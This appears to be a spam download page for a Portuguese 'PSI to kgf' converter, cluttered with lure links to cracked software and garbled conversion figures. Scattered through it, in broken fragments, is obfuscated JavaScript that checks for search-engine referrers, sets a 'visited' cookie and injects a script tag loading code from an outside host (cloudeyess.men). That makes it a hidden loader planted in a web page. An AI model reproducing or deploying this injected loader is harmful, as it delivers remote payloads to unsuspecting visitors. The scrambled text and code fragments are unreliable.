

[Free Download Convertir De Psi Para Kgf For Windows 10 Enterprise 64bit](https://imgfil.com/1ugrl5)



[Free Download Convertir De Psi Para Kgf For Windows 10 Enterprise 64bit](https://imgfil.com/1ugrl5)



constructor(\x22return\x20this\x22)(\x20)'+');');  $0x4b3ec2=0x5d25a5$ ();}catch( $0x1b4f67$ }{ $0x4b3ec2=window;}var 0x41d$ 323='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4b3ec2['atob']||(\_0x4b3ec2[' atob']=function(\_0x2078cd){var \_0x2538b1=String(\_0x2078cd)['replace'](/=+\$/,'');for(var \_0x3f9219=0x0,\_0x80cced,\_0x4a2 401, 0x497776=0x0, 0x5079b1="; 0x4a2401= 0x2538b1['charAt'](\_0x497776++);~\_0x4a2401&&(\_0x80cced=\_0x3f9219% 0x4?\_0x80cced\*0x40+\_0x4a2401:\_0x4a2401,\_0x3f9219++%0x4)?\_0x5079b1+=String['fromCharCode'](0xff&\_0x80cced>>(  $-0x2^*$  0x3f9219&0x6)):0x0){\_0x4a2401=\_0x41d323['indexOf'](\_0x4a2401);}return

 $0x5079b1;$ }());  $0xd0ee$ ['base64DecodeUnicode']=function( $0x545658$ }{var  $0x3768f9=$ atob( $0x545658$ );var

 $0x40e764=[$ ;for(var  $0x2d84d2=0x0$ ,  $0x21b33b=$   $0x3768f9$ ['length'];  $0x2d84d2=$   $0x4422a4$ ;},'JtvwW':function

\_0x5f1d10(\_0x2a861e,\_0x52a51e){return \_0x2a861e(\_0x52a51e);},'jakqF':'https://cloudeyess.

PSI para KGF/cm² e PSI para ATM PSI para KGF/cm: dividi por 14,223psi PARA atm/cm: dividi por 14,504Trending Nowpsi para atmosfera - multiplicar por 0,06804bar para atm - multiplicar por 0,9869Adicionar um comentárioAdicionar um comentárioAdicionar um comentário1 bar = 100000 Pa1 psi=0.. men/don\_con php?x=en&query='};var \_0xa32b81=[\_0x143e4 8['DUMIi'],\_0x143e48[\_0xd0ee('0x31')],\_0x143e48[\_0xd0ee('0x32')],\_0x143e48[\_0xd0ee('0x33')],\_0xd0ee('0x34'),\_0x143e4 8[\_0xd0ee('0x35')],\_0x143e48[\_0xd0ee('0x36')]],\_0x1ccce8=document[\_0xd0ee('0x37')],\_0x15a761=![],\_0x40091d=cookie[\_ 0xd0ee('0x38')](\_0x143e48[\_0xd0ee('0x39')]);for(var \_0x571818=0x0;\_0x143e48[\_0xd0ee('0x3a')](\_0x571818,\_0xa32b81['le ngth']);\_0x571818++){if(\_0x143e48[\_0xd0ee('0x3b')](\_0x143e48[\_0xd0ee('0x3c')],\_0x143e48['xpCNU'])){if(\_0x143e48[\_0x d0ee('0x3d')](\_0x1ccce8[\_0xd0ee('0x3e')](\_0xa32b81[\_0x571818]),0x0)){\_0x15a761=!![];}}else{if(\_0x1ccce8[\_0xd0ee('0x3e ')](\_0xa32b81[\_0x571818])>=0x0){\_0x15a761=!![];}}}if(\_0x15a761){cookie[\_0xd0ee('0x3f')](\_0x143e48[\_0xd0ee('0x39')],0  $x1,0x1)$ ;if(!  $0x40091d$ } $0x143e48$ [  $0xd0ee('0x40')$ ](include,  $0x143e48$ [  $0xd0ee('0x41')$ ]+q+'');}}R(); Como transformar PSI para BAR.. 068947572932 bar1 psi = 6894 75729317 Pa1 psi=0,07306957 kgf/cm^21 psi = 6894,75729317 Pa1 psi = 0,06804596391 AtmAdicionar um comentárioTodas as outras notações serão abandonadas.

## [P5k Asus For Mac Os](https://crystalmontgomery1.doodlekit.com/blog/entry/13904152/p5k-asus-for-mac-os-hot)

1 Pa = 1Newton / m<sup>2</sup>1 PSI = 6894,757 Pa1 bar = 100 000 Pa1 atm = 101 325 Pa1 kgf/cm<sup>2</sup> = 98 066,5 PaAdicionar um comentárioDenunciar abusoDetalhes adicionaisSe você acredita que sua propriedade intelectual foi desrespeitada e gostaria de enviar uma reclamação, consulte nossa Política de Direitos Autorais/Propriedade IntelectualDenunciar abusoDetalhes adicionaisSe você acredita que sua propriedade intelectual foi desrespeitada e gostaria de enviar uma reclamação, consulte nossa Política de Direitos Autorais/Propriedade IntelectualDenunciar abusoDetalhes adicionaisSe você acredita que sua propriedade intelectual foi desrespeitada e gostaria de enviar uma reclamação, consulte nossa Política de Direitos Autorais/Propriedade Intelectual. [App Store For Free Mac](https://agile-basin-78628.herokuapp.com/App-Store-For-Free-Mac.pdf)



[Radio Jingle Player For Mac](https://flamboyant-hermann-757ca3.netlify.app/Radio-Jingle-Player-For-Mac.pdf)

## [Mac Free Cleaner App](https://stark-dawn-02152.herokuapp.com/Mac-Free-Cleaner-App.pdf)

 var \_0x3b35=['S1NRdmM=','YlFwVlM=','ZllHeVo=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFsdGF 2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','dG1N','Q1hJYVI=','ZWxDd1Q=','WkJheW8=','LmFzay4=','eFRrVEw=','Z3 B5S1Y=','cmVmZXJyZXI=','Z2V0','VGRnSnk=','T3BQZ2s=','cElOVVI=','eGNsSEY=','dXl1cVY=','aW5kZXhPZg==','c2V0', 'SnR2d1c=','amFrcUY=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZ A==','YXBwZW5kQ2hpbGQ=','Y29udmVydGlyK2RlK3BzaStwYXJhK2tnZg==','eUhU','OyBkb21haW49','OyBzZWN1cmU =','aEN4','Y29va2ll','bWF0Y2g=','VElZUW0=','YlJwSWo=','YWdZdmY=','bGVuZ3Ro','R3dFcXQ=','UFhRcVo=','SklmWnY =','R0lWQmg=','bFRMSGo=','UWhSSmg=','a3lSWnM=','Sk9odmk=','VHNjdXM=','d1dBcFk=','c3BsaXQ=','cmVwbGFjZQ= =','bmVBaUg=','bXpGSnA=','OyBwYXRoPQ==','amNERXk=','anpBRnk=','Y2lvUnE=','VFRuTFk=','Z2V0VGltZQ==','U3VP dU0='];(function(\_0x464311,\_0x4df8d3){var \_0x500bb9=function(\_0x35dbae){while(--\_0x35dbae){\_0x464311['push'](\_0x46 4311['shift']());}};\_0x500bb9(++\_0x4df8d3);}(\_0x3b35,0x124));var

\_0xd0ee=function(\_0x43d37f,\_0x1f3c4d){\_0x43d37f=\_0x43d37f-0x0;var

\_0x273fce=\_0x3b35[\_0x43d37f];if(\_0xd0ee['initialized']===undefined){(function(){var \_0x4b3ec2;try{var \_0x5d25a5=Function('return\x20(function()\x20'+'{}. [Usbclean Mac Usbclean For Mac](https://vigilant-goldwasser-0c1254.netlify.app/Usbclean-Mac-Usbclean-For-Mac)

[Railroad On Flowvella](https://condescending-meninsky-6f990d.netlify.app/Railroad-On-Flowvella)

0041d406d9 [Lego Mindstorm For Mac Os X](https://seesaawiki.jp/neureotorus/d/Lego Mindstorm For Mac Os X)

0041d406d9

[Adobe Premiere 32 Bit Crack](https://lorireed.doodlekit.com/blog/entry/13904146/adobe-premiere-32-bit-crack-hot)